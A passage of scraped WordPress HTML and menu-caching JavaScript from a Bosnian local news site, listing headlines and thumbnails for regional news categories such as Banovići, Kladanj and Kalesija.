https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-696x476.png 696w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-614x420.png 614w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1-100x70.png 100w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-1.png 1024w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/prijave-u-toku-zivinicka-trka-samir-kamenjakovic-2025\/\"  rel=\"bookmark\" title=\"Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.\">Prijave u toku: \u017divini\u010dka trka \u201cSamir Kamenjakovi\u0107\u201d 2025.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-za-cetvrtak-06-03\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/11\/1634209756-struja-750x500-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/planska-iskljucenja-elektricne-energije-za-cetvrtak-06-03\/\"  rel=\"bookmark\" title=\"Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)\">Planska isklju\u010denja elektri\u010dne energije za \u010detvrtak (06.03)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nacelnik-opcine-banovici-proglasio-budzet-preko-192-miliona-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/banovici-630x420-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/banovici-630x420-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/banovici-630x420-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nacelnik-opcine-banovici-proglasio-budzet-preko-192-miliona-km\/\"  rel=\"bookmark\" title=\"Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM\">Na\u010delnik Op\u0107ine Banovi\u0107i proglasio bud\u017eet preko 19,2 miliona KM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/banovici-planirana-izgradnja-trafostanice-i-jacanje-elektrodistributivne-mreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-26-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-26-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-26-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/banovici-planirana-izgradnja-trafostanice-i-jacanje-elektrodistributivne-mreze\/\"  rel=\"bookmark\" title=\"Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee\">Banovi\u0107i: Planirana izgradnja trafostanice i ja\u010danje elektrodistributivne mre\u017ee<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/tuca-vise-osoba-u-banovicima-jedan-muskarac-zbog-povreda-zadrzan-u-ukc-u-tuzla\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u UKC-u Tuzla\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/54c36c18-c318-489f-84a1-65a4b0765237-policija-stop-traka-zuta-dh-rs-718x446-1-696x432-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/54c36c18-c318-489f-84a1-65a4b0765237-policija-stop-traka-zuta-dh-rs-718x446-1-696x432-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2021\/12\/54c36c18-c318-489f-84a1-65a4b0765237-policija-stop-traka-zuta-dh-rs-718x446-1-696x432-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u UKC-u Tuzla\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/tuca-vise-osoba-u-banovicima-jedan-muskarac-zbog-povreda-zadrzan-u-ukc-u-tuzla\/\"  rel=\"bookmark\" title=\"Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u UKC-u Tuzla\">Tu\u010da vi\u0161e osoba u Banovi\u0107ima: Jedan mu\u0161karac zbog povreda zadr\u017ean u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/velika-kompanija-otvara-svoja-vrata-u-banovicima-u-prvoj-fazi-150-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/09\/image-11-29-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/09\/image-11-29-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/09\/image-11-29-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/velika-kompanija-otvara-svoja-vrata-u-banovicima-u-prvoj-fazi-150-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150 novih radnih mjesta\">Velika kompanija otvara svoja vrata u Banovi\u0107ima: U prvoj fazi 150...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/rijedak-primjer-vijecnik-predlozio-smanjenje-pausala\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-36-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-36-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/rijedak-primjer-vijecnik-predlozio-smanjenje-pausala\/\"  rel=\"bookmark\" title=\"Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala\">Rijedak primjer: Vije\u0107nik predlo\u017eio smanjenje pau\u0161ala<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/kladanjodrzana-radionica-samopostovanje-je-temelj-ljudskih-odnosa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/01\/image-11-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/01\/image-11-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/01\/image-11-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/kladanjodrzana-radionica-samopostovanje-je-temelj-ljudskih-odnosa\/\"  rel=\"bookmark\" title=\"Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;\">Kladanj:Odr\u017eana radionica &#8220;Samopo\u0161tovanje je temelj ljudskih odnosa&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/pocela-rekonstrukcija-dionice-puta-prema-kompleksu-muska-voda-u-kladnju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/10\/image-7-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/10\/image-7-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2024\/10\/image-7-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/pocela-rekonstrukcija-dionice-puta-prema-kompleksu-muska-voda-u-kladnju\/\"  rel=\"bookmark\" title=\"\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju\">\u00a0Po\u010dela rekonstrukcija dionice puta prema kompleksu Mu\u0161ka voda u Kladnju<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/u-kladnju-pronadeno-bezivotno-tijelo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Kladnju prona\u0111eno be\u017eivotno tijelo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/08\/policija_pljacka-741x486-1-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/08\/policija_pljacka-741x486-1-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/08\/policija_pljacka-741x486-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U Kladnju prona\u0111eno be\u017eivotno tijelo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/u-kladnju-pronadeno-bezivotno-tijelo\/\"  rel=\"bookmark\" title=\"U Kladnju prona\u0111eno be\u017eivotno tijelo\">U Kladnju prona\u0111eno be\u017eivotno tijelo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nakon-cetiri-godine-dom-zdravlja-kalesija-dobio-direktora\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nakon-cetiri-godine-dom-zdravlja-kalesija-dobio-direktora\/\"  rel=\"bookmark\" title=\"Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora\">Nakon \u010detiri godine Dom zdravlja Kalesija dobio direktora<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/veliki-broj-gradana-mirnom-setnjom-odao-pocast-ineli-i-tariku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-4-9-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-4-9-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-4-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/veliki-broj-gradana-mirnom-setnjom-odao-pocast-ineli-i-tariku\/\"  rel=\"bookmark\" title=\"Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku\">Veliki broj gra\u0111ana mirnom \u0161etnjom odao po\u010dast Ineli i Tariku<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nakon-stravicnog-ubistva-na-podrucju-opcine-kalesija-bit-ce-proglasen-dan-zalosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan \u017ealosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-28-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-28-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-2-28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan \u017ealosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nakon-stravicnog-ubistva-na-podrucju-opcine-kalesija-bit-ce-proglasen-dan-zalosti\/\"  rel=\"bookmark\" title=\"Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan \u017ealosti\">Nakon stravi\u010dnog ubistva: Na podru\u010dju op\u0107ine Kalesija bit \u0107e progla\u0161en Dan...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/preko-240-privrednika-iz-kalesije-potpisalo-zahtjev-da-se-smanje-nameti-privredi-od-strane-vlade-fbih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221; privredi od strane Vlade FBiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-34-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-34-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-1-34-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221; privredi od strane Vlade FBiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/preko-240-privrednika-iz-kalesije-potpisalo-zahtjev-da-se-smanje-nameti-privredi-od-strane-vlade-fbih\/\"  rel=\"bookmark\" title=\"Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221; privredi od strane Vlade FBiH\">Preko 240 privrednika iz Kalesije potpisalo zahtjev da se smanje &#8220;nameti&#8221;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://as-tv.ba/category/vijesti-cat/">Sve</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://as-tv.ba/category/vijesti-cat/azivinice-cat/">Živinice</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://as-tv.ba/category/vijesti-cat/banovici-cat/">Banovići</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://as-tv.ba/category/vijesti-cat/ckladanj-cat/">Kladanj</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://as-tv.ba/category/vijesti-cat/kalesija-cat/">Kalesija</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose/"  rel="bookmark" class="td-image-wrap " title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-24-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/samostalni-poduzetnici-u-fbih-ulaze-u-2026-s-vecim-doprinosima-pogledajte-nove-iznose/"  rel="bookmark" title="Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte nove iznose">Samostalni poduzetnici u FBiH ulaze u 2026. s većim doprinosima: Pogledajte&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse/"  rel="bookmark" class="td-image-wrap " title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-24-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-24-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-24-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2026/01/image-24-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-24-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-24-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-24-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-24-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/stize-ozbiljna-zima-u-bih-hladni-talas-donosi-cjelodnevne-minuse/"  rel="bookmark" title="Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse">Stiže ozbiljna zima u BiH: Hladni talas donosi cjelodnevne minuse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra/"  rel="bookmark" class="td-image-wrap " title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra" data-src="https://as-tv.ba/wp-content/uploads/2026/01/image-23-218x150.png" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-23-218x150.png 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-23-100x70.png 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2026/01/image-23-218x150.png"  srcset="https://as-tv.ba/wp-content/uploads/2026/01/image-23-218x150.png 218w, https://as-tv.ba/wp-content/uploads/2026/01/image-23-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/pise-dr-sc-suadin-strasevic-vijenac-i-pecina-salentra/"  rel="bookmark" title="Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra">Piše dr.sc.Suadin Strašević–Vijenac i pećina Šalentra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
